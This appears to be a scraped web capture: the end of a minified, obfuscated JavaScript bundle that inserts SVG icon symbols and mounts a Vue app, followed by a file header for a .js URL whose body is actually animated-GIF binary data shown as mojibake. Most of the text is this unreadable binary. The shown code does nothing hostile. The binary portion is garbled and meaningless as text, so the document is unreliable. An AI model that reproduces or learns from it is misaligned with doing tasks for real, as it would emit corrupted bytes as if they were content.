9\x2019.044\x2018.625\x2018.625\x200\x200\x201-16.072\x2017.502c-14.497\x201.983-28.595\x202.99-41.904\x202.99-34.736\x200-65.46-6.773-91.317-20.133-16.821-8.69-31.366-20.007-43.348-33.71h-152.14c-28.85\x200-55.972-11.232-76.369-31.626-20.397-20.394-31.63-47.512-31.63-76.357V456.134c0-15.757\x203.242-31.211\x209.636-45.933\x206.107-14.059\x2014.779-26.77\x2025.775-37.777\x2011.003-11.014\x2023.71-19.699\x2037.768-25.816\x2014.732-6.409\x2030.203-9.659\x2045.986-9.659h268.155c59.551\x200\x20108\x2048.457\x20108\x20108.018v111.736z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-view-history\x22><path\x20d=\x22M787.402\x20541.104c33.415\x200\x2065.752\x207.006\x2095.394\x2020.48\x2021.558\x209.7\x2030.72\x2035.031\x2021.019\x2056.59a42.577\x2042.577\x200\x200\x201-56.59\x2021.018c-18.863-8.623-39.343-12.935-60.362-12.935-81.92\x200-148.749\x2067.908-148.749\x20151.983s66.83\x20151.983\x20148.75\x20151.983\x20148.749-67.907\x20148.749-151.983c0-23.713\x2018.863-42.577\x2042.577-42.577\x2023.713\x200\x2042.576\x2018.864\x2042.576\x2042.577\x200\x20130.964-104.555\x20237.676-233.903\x20237.676S552.96\x20909.204\x20552.96\x20778.24c.54-130.425\x20105.095-237.136\x20234.442-237.136zM353.55\x20682.847c23.714\x200\x2042.577\x2018.863\x2042.577\x2042.576\x200\x2023.714-18.863\x2042.577-42.577\x2042.577H213.424c-23.714\x200-42.577-18.863-42.577-42.577\x200-23.713\x2018.863-42.576\x2042.577-42.576H353.55zm180.008-213.423c23.714\x200\x2042.577\x2018.863\x2042.577\x2042.577\x200\x2023.713-18.863\x2042.576-42.577\x2042.576H213.424c-23.714\x200-42.577-18.863-42.577-42.576\x200-23.714\x2018.863-42.577\x2042.577-42.577h320.134z\x22\x20/><path\x20d=\x22M895.73.001H127.732C57.13.001.001\x2057.13.001\x20127.731v768A127.73\x20127.73\x200\x200\x200\x20127.731\x201024h335.225c23.714\x200\x2042.577-18.863\x2042.577-42.577s-18.863-42.577-42.577-42.577H124.498a42.469\x2042.469\x200\x200\x201-39.343-42.576V341.154h853.152v151.983c0\x2023.714\x2018.864\x2042.577\x2042.577\x2042.577S1024\x20516.851\x201024\x20493.137V127.731A127.73\x20127.73\x200\x200\x200\x20895.73.001zm43.116\x20256H85.155V127.73c0-23.713\x2018.863-42.576\x2042.576-42.576h771.233c22.097\x201.617\x2039.343\x2020.48\x2039.343\x2042.576v128.27z\x22\x20/><path\x20d=\x22m855.849\x20772.85-85.154-75.452c-5.39-4.311-13.474-1.078-13.474\x205.929V854.77a7.988\x207.988\x200\x200\x200\x2013.474\x205.928l85.154-75.452c3.772-3.773\x203.772-9.163\x200-12.396z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201536\x201024\x22\x20\x20id=\x22icon-view\x22><path\x20d=\x22M768\x201024A839.339\x20839.339\x200\x200\x201\x200\x20504.235\x20823.723\x20823.723\x200\x200\x201\x20768\x20.768a839.253\x20839.253\x200\x200\x201\x20768\x20519.68A850.005\x20850.005\x200\x200\x201\x20768\x201024zm0-844.8a295.595\x20295.595\x200\x200\x200-215.04\x2097.45A303.019\x20303.019\x200\x200\x200\x20460.8\x20503.98\x20307.712\x20307.712\x200\x201\x200\x20768\x20179.2zm0\x20487.253A162.645\x20162.645\x200\x201\x201\x20921.6\x20504.32\x20149.504\x20149.504\x200\x200\x201\x20768\x20666.71z\x22\x20/></symbol>'};var _0x2c8a67=document['body'],_0x14cb28=document['getElementById'](_0x1264f9['FtraE']);_0x14cb28||(_0x14cb28=document['createElementNS'](_0x1264f9['ZFABn'],_0x1264f9['yLnNE']),_0x14cb28['style']['position']=_0x1264f9['yLzCi'],_0x14cb28['style']['width']='0',_0x14cb28['style']['height']='0',_0x14cb28['id']=_0x1264f9['FtraE'],_0x14cb28['setAttribute'](_0x1264f9['rRDBp'],_0x1264f9['ZFABn']),_0x14cb28['setAttribute'](_0x1264f9['JjLaw'],_0x1264f9['quCOJ'])),_0x14cb28['innerHTML']=_0x1264f9['eAHxT'],_0x2c8a67['insertBefore'](_0x14cb28,_0x2c8a67['lastChild']);};document['readyState']==='loading'?document['addEventListener']('DOMContentLoaded',e):e();}const ne=_0x2e530f(Jt),Qt=_0x4724b2();ne['use'](Qt),ne['use'](oe),ne['use'](Ye),ne['mount']('#app');export{Xe as A,Nt as X,R as _,to as __vite_legacy_guard,N as a,Y as b,Ke as c,Et as d,It as e,je as f,Zt as g,Rt as h,We as i,Se as j,Fe as o,K as r,te as u,k as v};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/03/f253ae6edfee449f91ea1468fb125a77.js
body_size: 760691
content:
GIF89ad d �� !%%'%*)1". '-"+5$'2%-6(/:*..%1/(71'15*4:-46-:9/9>06=2:F.-@/2C25I66C5<I78F9>L;<X<7R>=`?9O@?UA>[B>cD><4C:6J<;SE:AC9EK=BL?FNADMBKSCEYFDWHG\IFUFIXGIVHJ\KLPGRTJT^NP_PQ]R[aKFjLEbNLpOFdQNoQHjSNrUMwXN`OPdSRjVSmYUhWXmZYqWQs[Uy^Us^Zy_Yoa[|`Wva]zb]{g]TQfm]bvba|ebvhf~iewjo~ji~pg~qj�_T�eZ�e]�h_�m_�ga�je�md�oe�mj�oj�pf�vk�rl�rm�qf�uk�xn�zn�tq�ur�zr�zu�wz�}y�vr�zu�}t�}z�~z�~p��w��z��w��}��|��u��{��y��~��~���~����������������������������������������������������������������������������������������������������������������ã�ǥ�¦�ũ�ʪ�Ī�Ī�ɮ�­�Я�̱�ű�̳�ֶ�Ѷ�Ӹ�¯�ų�ʶ�ɸ�˻�Ի�ؾ�Ӿ�࿪�������ļ�ƹƾ�Ϳ�п����������������������������������������������������������������������������������������������������������������������������������������������������      !�   !�NETSCAPE2.0   ,    d d  � �<�"�?�(y��.\�T3fl�*X���ٲŉ�-/@0���@�%&(X�#�H9X(V*9[6z�(���#|T��Mջ~P����4��~��	s0!�R�T���VEeu��ćcG�"G�lI   �.0``�7G �OL�Ji�BЉ.F��Q���5cU���wժ�'`�p��Ha�[�r�2�:EU�(������u��/��|̬��ÈO��!�)U�>\�x�YzR|�.s�:5_�Y���dZ����VO�hLTF�_(��~J�*XI��^~U0�qBp��"��R�oQ�p��1�E��w�a%��!!���y���{�
%���	�'�]��_I&!`Aq:����!"	*� �N8�Q�퓍3Zeg���A�׊(��rK.#Eƨ�[>��#o*�(�~��t@~]��:(AP�H
0ᤲ[@�Q"�H8?W]�a?`�~�A%��w�.�3Q1��'[[Ņ���z n����̴cx&�w��/�x���:�G�N:��U�=�!}��F;��,y��'ʦ���
!ut��f~ ������u�crw �I(�S*F�(v�H��U�0��Z�,��:l�sԖ[��!1| ,�}  `W}�
0��  `�?(qF��p
*���d[H��/��cͱV%;�(��,HGi�,��E�Ѵ]� J26'�k"0�t�n`�$��L4s�ְޑs3�G���!՜��·�G.�0A�}�a�1K��G��	( ��Q�%���K0�(Rhd}��9��٣�,B�3˩�(��#�x|�іiĎ�/, x}g�RKL@W��?,q����5�|��e�h6٤Uf�%z�¥�%�;��b���.GQbo�C\��{�o�I�tR]5�J�qG#�ЛK2�h]G�Їf��I����@�(|����;�@��|03����u�}w�I`���U-0�A�ư=̋���(�7@&�c�h����Ψ���`�1f#
rPЂc3H;���F3�]o` ��s�v��R"�XE5T���L��U��@|�#�����:iYP���YGBB��E�U���_��;� >`B�N��(���>ciT �
�qE6�9 �|E���p��<�.��,=�:!N(N
T�(���'j�I�
\��1�Ql��*��Rg4�9�"s4�"ȗ�m.�|��@�r�Ҝ�� �#h�*(�
t�  ����'@��Y<�#ɴ��1h�����5��$^0�+@ `N�U4�*�䉧`@*���@(��F+���#laՐJ6z�i^�2�PQJQ����*1q�e ���R=�1T � )��*�a���&,ъa�BvGH�"��}d��V�i�A�Eh">Ň�xz�%��v|�K,p�Y�u�4�A/e��`���X2�	dB9���ʚ}(p3m��4�@	QX�8��
�G� k�R��&h�H@�t���dzP�+p1�L��i��(�я|��ܱ�+�V��q�u�*9"�ڽ !�OI��1$`��%�`#� .hB�	����D�<�Q��NB.Tt��D���d�kFNi>=v���^[2�* t��	*�]� 	J@B����H�1la�Q�ai��dRQ�J3ʽJ������M�!�'��
�_Ip � )��
F��
,�2h��`1��dx��!`at$#��W��?����0��U`��/³�i��M���(ӫ��y��@2�t0'C�	��Π�6�!�:2!_>p!�W��*
�vt����a��9;��4�Q^����cE��8��A� 1��g8���0
o�#���F�Rf
����!��Xc��&���W�;�J E5:U ��:P��@�r����.��ɠ=2;�:f_���U�1mUx�Ɖ�,%:ݬm�/ժ�d@�ӶG�Bl��`�~�A����`�`��Q�x\�n��"0ӏyD;gӶg�ڌ�b3����l(���/�@P�8CHBl��*$�OA� r_��`6�p�����A�B����͡�iG��	'��,�u;X�RP�N�Bl;���8;�zJ����m��(:��Q�=�D!2q�w�ŝ69V����a�r�s�����`� �/�,>	C� �Aރ�w�^h�0�7b9��2�AO�B���a�A�g-�fd���Q	����>�g<�����J(؍��@���#��7�� �p�5{p�8���C�`SW�f�f��cw��e4C�:�F �0 ��:�{�~y��{p	�0���	� �p	���	h����Va-���z@'{x�Goq~0����X�;�k(�{!�uBp|b���	z�{0�0
��
�P�>8��@�D�Qa�����ۆ��Q����*@��V|�;`��x~f=��2��
�p��0	�����	nx�4x	�0�I��F�S��S@ׇ��G��<����?����A��w��K�������`�	����v4�� ����cWq����:N���~V�hI���g5BP|����G]P����
���o ��0b�h�h��
���`K1mx�S��mt净��>�B��#p�V���Ǝ�Wk@l���
�Ќ�����
�0����'yɀ��j���i�~XgN�N0����Ȃ+h5; o�W�a�y���
�G�'i))�K���p��p� �2�3����|hA��c�!N A K��2 ,x�C��#��m�l������`��،��
��	��
�`�0�ЀPѕ��}�@o��p>�cYp*&O���x���,X�9q���? dp���O����H�$v��X��`���ɠ��iwov�y-��rPJ�t㙟	oA�u[狸�Z���xD��o���
Ƞ"��
�I���
��
��$v� �R!3���Ht`-�D�;f�ٖ�9r#��������^p|d���
�I���
�i��8_j�R��8�A���D�JEQ7 Q�_��`��t��tَa�op���l��I�"���i���� ����@�vGm��Y���13Z��G � �KP�z�a �K rt�`p�݉��P���=z�U��AڌH
f��C��I��C~GTr0N8��OP���ٝx��^��I�l���(g�'�	��?Z��p	����}~����0��É��$
\�R��� [�Y��^�o�� x�my�5�z���4h�����oJ����x��������:���
S�8pGU� ���_`�`�x���h�O@�_�d�x��P��mg�z��)��P�����	�`��`�p	��氕v�	��/`�$!@c��`�V�����np��M��v���� ����������Y�� z��
��j�`�w*� j�i/��I @�c`^+X��wpYF�V��*eP����P�=릭��Z��0�������H��	��
�*��[J\��/@O: �Q��VеV`h�i�d@�_���kn��0	+�?����	�yk��pڐ� ��H�����<ş!N�?@O"0 Rൕk�];��k�뙄���G��J�࣯ �i�oj=�K������
�8��ܧ�S`����"P���b ��c�c**������ꩲ@b�����[�m胁���i���z�����R��bë���jX�)+�[�_V��l��z�'� 
��� �^b�`�s����+��`��`���`���YP@�b�K�@ `*��ͫ��+�/�+Z������h���%қ����������D��`�#��(���a�o;�l)&�;�O��c`�,le)��I� ���r��z@� 
��0�p�� 
2�y<<�
��~Lݐ��螺�۔b�;�lR ? ��l��[U`U@uL��¶
���|��ƠZ"�}���*�� z����I� ����U�닧Q��A�ʑDV�X���;���U�������Q�k�I�� 
�K�ɀ�p�!	��{��z��X��p"i��($�o|�i�����*f�_+�Ɯ�M��@0 �2�쪮_�ke������
��G��"v��x�o`�g��0��HD*���@��ഏ�[@4-�0"�TVeb�̓Ku����M���*/�־f%�Zӗ�
��Ƞڀм�
��mP�D����%���p,�P���Ρ���!MJ�]k�VVQ��*�@�Q��&{��ә�� 
���`�� b���5z�x�o{���P�����l!Z�Y�=!Mp�_��'�W��#�E���/��3��3����<����p׹`_����F=Gl��+����P��!�!܆�؆���՗m�b�k���  L�+J��u�Z��׬���p	a ��]�i���@��p,��ۅ�6��0~�ؔ��B0��Ɍ϶8Mp��] 7^��ܣ}�g�zP�=��� ���
~|�=�8��i�P��䢈�W�l�B	A�	�M���K7�T���B�|�U�	ne^@��J�� 	����������Ei�~ݝK;	���;��P��I�����&�r&f*��(���]`Z���] �1me�N�=�y.�0�}nߐ	C�|�=��I��
�<��9�p۠�W��}p�;c��'M�@�x��Ű^�է~��kh����	��
� ���`��i�~��8
�pt�>'�!�����;���X���)�љb�bHb��8����Ȫn�[�+�]�� �d��_��:z����M����@�P���X�=��z���	���f�J�Fp�g�v���p{���b�ȾfS��l0��௞ 
!�� �����~m��:��
�0�:���0���O�8h���
w���Lu7���
��
���O�
����b�WO�{��@���෠�; �e��6믟P
��
�p����M�Q�-˦b�x@	`a]+L���v �0����v`e�[eZ����ky��pʳ��`_��`5A��6�v��+OЧ?�����������`4wCO@8H	^]Lp����%� ̰ ��!V���PL�	�4�B�#O�d�څ��7s�^u�0���1lд����$P�`��4��%d��ݬ�O��-=�H��C��-|��G��*L�0A�$�=�r	#�l8q�V�b�iOB*e���d��6�XɚuK�m���PA�%cʴA9��%P�`���J��o6o�۹��d'B��� J�,I��R�l%H�4!�i֯aĠm�&�\�]�]:ӥKC1Q�	��B�^͢�k�a�����a��1h��)�ӨWˏi��8���(_�!%̛@�X�T�C&I�7�J�-aØi�t��V9�$������Z���pC�G<I��Kq�/��"�2�(#�0�P?]�I�û)��t�L�Po3CDq%��h�4��8C��na@�jAA;�b�>�� ��r�/�xC�B�pd�=ƔI�L�<s�KXa�]x9�E9k�l��s~ *�@�ѐ��x
� ���G�|�*f��P�Iݺ�AB!4B-1�hÍ�R�c�GXy�Uu�%WX�%7�F�bVdѦ��4t�	(>1��>�r�����C���C����d�t7/� �/��������L)1Wl��VV[UuV]�䅗d�AG�x����Q�@I�G)�M��3�����(��2>�v�r䡇sB9b2�h�a����!r��B2�rFK��ze�WV]�:F}x�-�))g��	K��J�&����q�`%�mGy���ɆDb�������_�n�L\q�W�f�UW���o�z�#da���`ebA�
ÕP"Z�L$c�h��5ؼ���_>!��.�p0ˇ��⋳� ��A
�n����]��|�Z�`�2b�ŀ�.�8d�C��t��a�{�y]	2� �B�!�x+�Q�^�U6�V�Es�ى{h��v�
�3.1�f�@"�&��Z�@^��-�4��E-�j��]PqR���24���ۃ��b��*�-��t�c'���vB��sf8*� �YO	v8�+��K}kL{0D&�
"��� ������DmxC�"��M�H�M葌R�C'���
���%	M8�!j�TP�4G�^� �젇��.��Ox����!���1�	!Q�ڰ��٢�L�.��HH�D��C*ЇB1��	)�]�Q�^H#pL�~��$��#���.��7";��&.��M̧	��]����
�h�(�#;X�Gf1F�� ��N�Q:���p�G�����!����J=<�G�sQox�"ȹ:e�� 'ѦG��X�S:�p"�]y��#!	K��_0C��+B��;ġx�9u�GQ�a&�����!b��H1>G���j&���}��0�B:#dow��)� 8���
 ��a�R�+C�2����Zv|2�ۘ	P�ȣ��*<�����[hyd`���!�@EE�8>��
 @*�nE�Do����,U8�[K�E�Du��dų�~��Q��?��W�!�bȃ$dh�T&a�@ �ۏ�J#�g>�`�a�Jǽ�ǆE1�l��:X'yXrW�1�}�.���kǐ�M��~k�_����� @ �Z�	�F\�e�{Y���PV���\V���*Fc�V�t����-�1���c��B��`Ht��Cz��3 ��]��꫻
�a��lp� ��j	QcÀ�(Cl�|�s��l"�~�bà0�|���@EL���	��n���	�о�ø�c��876�����P|�b�@�Q�o|g�p�1�A;H�4�te�����a � 
0 ��J��Xz%��DQk�L�G�M�=^[��!d�$#���>J1Yx1oCҌw�HH�O]�,�h� @ �$ԅw��@��F��I���1��HC��LF���EW����9�p	q�.�q��z[G �� !�u��X�Z�ؗ]����0P�l0Q�{�A[�(�hu�������G)�s�G�; 	�g�n$���G�;!{�K��w�ќ���sӵܠMD,8g���v Xq�cѠ*k��d|J�3C�� �������z�J?`o0��a�_g��Y�n�]�N��Lt�b�P�x� !� � ,    ^ d  � �	#�_!����˟�\��K�?|��������/� �!X�ς?�0tp�H�3z,�*ŧ`�'i:�o_5�|���o	`���7��(X��ݺ��a�c�r	�#t��$I�@�	 @�B��v(�Ə'\�z���J���5�)�'��CI�T�h��O�.ci�24�G�.O�@ �HhM�@��8����9�r��F�O����;꘩�����Sh(����5Y������x%Ă���= e��e��dL?�<�*�Q�+)w�>>���>�!�t��Jf��b�.�I$Q)�R�f�c�k� ��I���OT �;��x B�~��a\��RO?�4��E��r,��r�D��D���Z$��Y�	d \|��?Q�"���E�	��@�8�Y
�v�(ݒK.�Y(�-���P��V�����k�f����[T�f7�W���8�4@6 T����	D�"����e[�'�%�(&��@ꍄR{j �?,�àk��H$�8d�?X0��?q�Ӧc��H"� AY�d$���FA|��@ �$l��w@A�0�j��B�`ѡ[�KR��c�O��DI"�F�6��q�H���z�v�m
�)�?�!҈&���2q�EA���8��He�]�qOH��F�d|8��i�S����\��$EP�
�L8ɱ�1���c�H�2�RP��[�x8���u���>!�^ko-pAL"� .~8"P.�l��� ��O��Ĺ�(���d��S�cA��c�λ-  �G"Ą?v�I��t�?�O�>�h۳O������`	�,�]�$b�>�t�p�B��Gi���O�+g7���ΰ�%P���zݍ�@Jj�H�O���
$�O���@��<�����`����`_ϊ������õ|"�4lG<�� �Ɣ�QM%/��W �����F��Ǚ��8���W<$Bl���%�՜r�N�[�J2���-LSZ0�$�!�`J�p����"޶t�>��'��������J͹_����y����`�������@`!��%b��9$��|,E <G� .�� ��F��ܦ *�A4��� 	��G%��Q�N��7���D�R�r@4����L�OB�� dr-$⤰
"�``�p� �*��f����� ,�`�6�4A������t��rOi7~��@Ϟ�9 L
Bh`[�+Hq�!��lG>QS��g�q,�x�/q�E.�L ��2�2/��.��a���$�B
xdeK�B�2�>T�'�������#t�k�1��-�A� `�$�
JH� �'*��?��z�.�m��N��	�b� D�VG��}.� ]W�$0�
LP��Pի2e�Ck)�я�=�|��%���]K�E��|HG�ۜ�#*�������f��
�h����O��
�]���H�lE!��'5��3�Da@:np�� A���o�p=��>E�p�)ea��I5�Pɮ
V}�i�(�$��?.��� a@������gB|C ��̹ DFz��|:cg�^�Ξ}���*�<���|`�H������/��BA�Є&d�`[`��|�М5�3
>�Ig�%�x��� �̛*��"(A H@���"�fo�%�@�A�L�%(���/�R�XN��Ycq[�"l(N�HV�#���T^��d!��wC^ԜBBc={$S��FJ��l�
�����\ &&P��l��d1����mCA�q�\`� � �u�}0�a�y-0���1��fj}pA�+<b�,9�^9\���Ah2��p6��z� �!�K��n�D�;�����;{��GG� (���	/��?<@����0zv	]���I�O!
�"?��l��nL�#��
�%�þ������6W����.nd� �p�m��V��QD���g��f�ѐ@�c!H,����sL�(;Ȍ�t9|P� ��5;��'�h����$ +A���kE�f�AmK��a
��wqǌ@	?���`q/t��L�
�)���C�r�(��A�'-�,��DXN��@Z�� ���>������hH&�P�a�B�?�}��T���D�-�(<�m!�cZW�쏹��=���!�6B��	`3ѐ���'��G:���;����d
�'��,����|Z%�=��E'�?\�Vh��`E��>j�'��CţV7y�!�Vw;P�yu�iM!b̧���`r�
>�vٷ��� p>�}�N<EP�C%Caq�wL���^��|A|S�	��	�vx����@Yux�W�6orܧSL�S��N;�[LA|��y���^ 0����]�����
��
��
X�6��ۀK7a�F�&�m�~5(.xl6�wzK v?�>H����h��u9:�}��(X[���,(��|�Xm ���Wa�Qxr��r-�| �7P!�q����F���n`@�`>g�`�ї}���$�"8��Vj�cL1 >`�O�^ ����\�(a�w���s�
�0F���8��6Qj���}�L�?>!z����`�O��x)�P�3}BX���`�`N��r���p=�R�N��FpO`c��cQ R�o~���^�`�D�����@��hj7
�h�p	��
\�_��3?�'G!�F-�Q0�4� 1m�_R�Yz���8�p	�gm��
��
BS�p	Ry���pY1K��'�a �I�"�fRPU�_h�\n0g�b#^@m��
v)��x<��0]� 
���hm>H�m�\ }p3Rpd@`8L�Pv.X@A��Uziٓ`��XB�
y�
J��y�ga�� ����	�a1�`i�O��R�c��0�\a�c Q����`@kP�� Щv� j�
�)��`��$��x����(?�i�d>0�sde2�UbP&R���^�)�����@*zj���9�����@�� �!(��T�>��\7@�E�RF��������	X�G!�P�]A�ǔ� r�mDw�5!>��m�W�!|�Ai
K#@?��V��P���_@���FS&��,�0	��vaX���q�!�>N���֖	���ߵ`F�=�s�X��bt:@b��q����n�� r�'°�B�	�wm�	�0��P[L���a@7��B�c> ��Y�����Y+����j��@xP��7�������_���*[�c�o}��7�2�*�GƘyZU��` ���s��vb1ɀǰ�Ytض��m�
�@!�@��p��d!�Zt^ �}@��GF-F�Qp�\A��	�R��b͊gk0Zq;������ �K�� X��!h�0->y�cc�`�O OP-ɕ���qN+b�d�Q�6�L��Kx ��zEg�a����B.b=a�`~f�%K�qj%k���'LP4,S���)� 0�c����h��s&B�c�ީEi+x�t��k�M �!�aaz�����$�� 6����X�{b�;���e,�.7�X��5������������!� ����p��8ް�0	`�ճ��1�E�(~�J;�q.>�|�;�K���Ip�_�q:���TAp�3*ޠ� x>!j���zh'o���������K봮X �d�W��x�����W��g����˰�`�m �����x�'�`����<�Yv�r�X����2g���"*�	��9ql ����R������ul�m~@v���`qBX��h��q���AQ-�RUM�W�w���v�bв*���`��V9ć�x ��uL�U�pL�P���*P{��\z��qg`��	e`�+�~��h��L��a�>�m��������	�p␄��!�1��)��a�Hh�z�W��P�	Xв�_d�
,���gC�*�������?h���*����	n�\X L�*\��
��m�{}"&e��X�_"�g�C��$����P[���!j��
��6
X��I����e<q�P���1d�����!re�U��`lIbp�
�!mr��O���s��	W��+�c��&"��"� ����L�"� ���;Ӱ���U�֓	��a@ʘ�VY`q��j�p	� �j���W;[�o��R�yUJp���S�0XU�U�?�n�(4���*Y��Ym:�vX��U[L
KN�@t��M�V���	z�`3K��	�0zw�"�jq��m� �\�o��+6Z����o�@�Z#@ ?�q~<*�%[x��x�Ѡƺ�
��
m�A �G�1K�dׅ� 
�p�`�*����I!�P��ֽ�ޛ�*�@	�0
k`X�Nfg��
� ���PZ.<̎!Abh`@�:���|�p;emY}x(�L��QyS��`�������8� (�-�]�]��� �7�aq��~����A��`�b��j�����i��m�j����d��+I0�Hβ�̠L�@ý(�����\z=o4] ���Š���\������ä��nU��<-2vvrm�L!�{�^^���5���(���=S(��Jx��_P��zP�m �l B�������
�MaqE��d"bL��(샴�-E�.�K�_��`����m���	Y~�Z�+��$&�I�\Gv�,+\��X�/��09l�E�=��z
Ġ�U�b�v��_>z{�{ �j�&l���RK�qK@�e����΢�Ĩ׃L�:�3F�8��
r��&�M��0ug�m�x�̣0�p�|���P���И8ɾ��q��\�A����Dn!��nb�@�����U/	�PzN�_W�.<
�0
�P
���@�M`�i-����1�a8�>���J���� 	T
��J@�~�ʖ=��Ž��P
�m!k�%f��Ac|��s����&<�Ͽ.DÉ\�`
F��"I0�G�m�������0	��&	!	��q���ί+�_�8�n�H"p�q0�K�� �	u.��:��1 ��_!K�y����6*�Ȏ�%K� ��Ģ�'O��!�/�%W�t%4y�J���Uks_B'>�A�wJHI�$I�g�;���bB�	�$j�/��$T��b�'Q�4eȪ���'���ُ�Ø��Lh���8�P�j�%:���iH<�
��W���l��_�ɺ,KF�
S[}(i(��8�N�`	�d�%k�@`4!��hش��R��ɐ)����m�%tw.K~oa��2�ΦT	�I$u܄�}���`��a��c<P�PɁ^�W�����	��O�(Q-[�"� �58`����G��2� �PR*�%���6�H(�A�1$��c)�j��8��I�/���_|1êP���P�=	� 2����*���'B�)C�bɬ�1�J�%YB����'SN��4 ~(�� �\s����)0B��F
g���b���-[�P��%����
3�H��$�PJ�5\Hh 7HH�Ř��/��@�^l)���3Ėd���Q��%�X�3�ZDI�0uS��h;�	Ƅ�!I�f{����T���%Q2G��ƟV&��r
+G��Z�E\hK�	Y�p���B�#��x���X��$��,�A�h%W?l����G��:H8��0 %tQϟ�肢%���V\Y��{?b�<��1�7���}��f]�ۣ�b��'ܘ��2�]5P0!�%C�
,X`�z��		��G��HH4�M�ٖ��c��v�hˊ՟Z�i)  !� � ,    _ d  � �	F !��J��e�.���R�W�8b� 
@@�@����?@�(
�"��?)��õO��x&�"CƠ�R;o�2&��1��Ԉ��@�%)��0���/�4,�������z
�'T��3!x�X��P��z�)�7B) ���U��zA��4w Y���?����9�)_DR��o_���rꔢ!�8��D�X  �A	��5d�O��D���T��m��ϭ�U����/hA��D������cLEz:�'H��G���X��A� Q�q!��2�1~�=r��hm�� B����?L�T�"J49A�X�g�H���� $P�~���ME�0���H�4�4Bm��`�� �B��^z��h!`�V e��G��B"��s��'���HP�s]5��ч�����A|"T�SǤ�!r�s�FX��(ַbH	�s\��<���l��8�R	E���9B�c�&x��l��i���?*h|��U"�V*�;�"	��\TG�*��)�"-� k�iHASn�aT%��O�%�(PI��(PJ�*H$��"P4�S=B��;"�����?V���o���
,p�@0�`�?�!�#�%K�0B�&S�*�9_fd\$k%7�  <Z�V �@dM|�/���I��	�O?��<A�ÎI�����A�a�&��  ��V]��u �VxVI'��"T���O5������O?"�Z��gʊ�@`������_�Y�)������c�IH��O>�1�l;�y����$7��U�� 8��0� �R���*�4�Nt��A]�,B�o��-k[&�%_�Z�:�L�4��C�} ��?۔�FT
��?@�}�Ћ蝷?('���.�o"Ba��c�G#XC�� !ri���"�|$�}X��l�Oy�+�� u ����3 �h�E����e�A��G"DAi�P �r�U��� ����q3$�i�����dM"qVɂ�����"�{�F �$f\S :����$-�@:�V $[F���(��$�J��?�c��Dj���Db#����c����i�$� B*(0=fp"��B��q D�&��[�Ee�B���r��$�q_�"�)/q����`�.��H`��6��ϱE]�B|-2(� ��Z"��c�Nr3E�	LP�@��1dH$�AȬHǋ�"����$(#�K$7�;X��h���H�Bi��$�0G2`�>̕�Y�AFAAL��|��DⲒ�`"��)),!	f�L"��VA9G�**�v̲�B�	I}c�
��3�X��$�c	)��p��m��a2�̵��)�w��".�2VRP�"hK�%1%5nM�@@A���o�X_iR!�҈!�*B�$o ]*ЁQ�@��0�,i�J�0����2���tt	M%iG��&D`H������H�"ʒ�g��?6D�\�䥭�;↷l�P �2��f%�;�'0x�cZп`�S x[�R[;�!!��.J�Y���#;HU�v�A�7,FD$�Tl����&��`�6�u}�C2�!�A��")�?�AS�]!t�g�0�;M
E �?Dp #�	I(�j!SA wZ��-�i���#HЄ�@.$
SEІY䪭 �D�$��g]�A��F�,[x#�n���U�aD
�E�
P
��A���"A��� �+�f��B�X����Ai-W r��t�
U BBD��@ĲE
q��.	�Ey�
�C�q�b�h(��ldF��@-&,�bK�l�!��BZ^�c�"�r7D�E���c�IJ"�` O0*vE�����B����28!sf�Dl��f<�����5yA��+M�_�t�U��ð�L��H/B.�F�<B$�@d��a�������_#��{�˷@�@7���Ě�E�
e��B?f��ng:HZ:�|�6X�m$���z ��8(�.�Abqe��\(G�<�U�L�¥��Rk��t"��lg��Kp��F���Ont���1�H���Y�lƮ ���ժe+�WR�Zw�x�C#x��ۢB����ia�ap�nw7N�Qk�Dgy��!�0<�j�uكb��D���@b���
�mIِ��h�p;Ҭ�:B �i��A �^�@_���j��h��GK��?ڀ/�&(J�6��0n������	�!&z�"��c��Q �y��J����7�������߼sDx�7a���t���\1Q��B�fn@�v{�����b]'z��i ����mqcq�|\�>0s�R(b1s}�7!�pd�_�8Ar� ���T��P�k�Pg�	5�
��kE'���Pa��`�C�A.�j� Q�AQH�'&�N�� 	�p	�
l��	�0� r� �ÀzA��m� W00�!m��e��8}s�i�[�Q)`�k��0r�
��k��
��L��R�
�(�k���\[@�@��&Td%�"�d`�b@hc�F�ktn��P� ǈ6"�7���R�1�%���R��uaE�O�Q�8(r|{�tuFWðGnL�>`�K�V" bN@�؈��RPP@X)��q�`te�`z��
�0
n�F�@ex@e��ky�Y "��sd���Vc ��(Q0�*�m���0�	`'� z�n��fo�f�ǰ7v�@puqO �U���a`��8�H�����{)�^��k�E7r�Ap��xf� an�z���� LiPyPA���8D�o�b,Gl�aʨr�ч���GWf����7�'d")��1��uyx���Rl��kreN2�&Qg�����
����t{��B}[TPi��0��-i����i!��r��u�{���m��p����P��x1K��2�R4�q�`��!NlQ ����6+E+1�։x��P��{{�i���)��)�0�tO ���x�BE�(c�`�VE�}��	�0v�H��kAq� �F�k�xCu�R�`�1$�)M0�1b�w9�-I��~0�A� Wr�����}�	�!�%� WZl�'a�0+�6�"QN��hZ*��8(t/5	�P���`ې�PB�IꆆD�����e�$��H��J��h5�z@�p�{|	�������� ��p��zVP8�	��QU��*<,� 
x�+I$e�r}�g�!�A>� ��
ao0n�l�*�p�8��6MB]��vTo@J�@L@�X�@X���1iv�)�P��=�y%U�e}0|�%�-%iVР�$NI�j�8�x}wQP��w���<���p��h"am�i#ǘO�i궀+J4l`��U�Ҧ�*�:���N�R��Jj	������k�7nKrq�����X����\��Lx � �hV�m�Gdp[u�`�����`����=*k6
�`zk�prS/
\i��MT� ���j�V�mFE�VP[b0E$b�VF� ��`�ސ�'6�ڶ���AxnC/&�<������
y`-���`�	��wP�@Z�.K�Kh��kF��� i{3B��B�a9�|7�70R�����)�*ߥ#��^���V �w�&)�� 
�A��3w*n5��׆� �=I�i�FAXB0ܘ��	�@	��K[q	���0�����
��[b��X���gg�z�(7�X�o�i萿��N T�kv�w@I&� ���`)��J������)�OJ�[�c�Ĭ@W7L��V��d����)�[�"�	�k��p�u	� �M`����kLv��� ���B!�N*�+A�*��N�H�d�����3�`N��vm8j�7-��	G�a�}�V�6	g�̫�gZB�>�`v@��&xr}���*��p����l[k�rB��
